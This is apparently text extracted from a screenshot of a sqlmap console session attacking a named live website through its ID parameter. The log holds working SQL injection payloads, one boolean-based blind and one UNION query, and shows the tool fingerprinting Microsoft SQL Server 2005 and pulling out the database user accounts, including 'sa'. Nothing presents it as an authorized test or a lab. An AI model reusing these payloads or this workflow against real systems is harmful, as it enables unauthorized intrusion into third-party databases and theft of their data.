 C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://506pingjia.cofco.com:...
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=80' AND 5171=5171 AND 'mJpS'='mJpS
    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: ID=-7660' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(108)+CHAR(117)+CHAR(119)+CHAR(113)+
CHAR(80)+CHAR(105)+CHAR(111)+CHAR(109)+CHAR(108)+CHAR(119)+CHAR(102)+CHAR(116)+C
HAR(114)+CHAR(120)+CHAR(113)+CHAR(114)+CHAR(112)+CHAR(101)+CHAR(113),NULL--
---
[17:04:57] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[17:04:57] [INFO] fetching database users
[17:04:57] [INFO] the SQL query used returns 2 entries
[17:04:58] [INFO] retrieved: "IRUSER"
[17:05:00] [INFO] retrieved: "sa"
database management system users [2]:
[*] IRUSER
[*] sa
[17:05:01] [INFO] fetched data logged to text files under 'E:\sqlmap\output\506p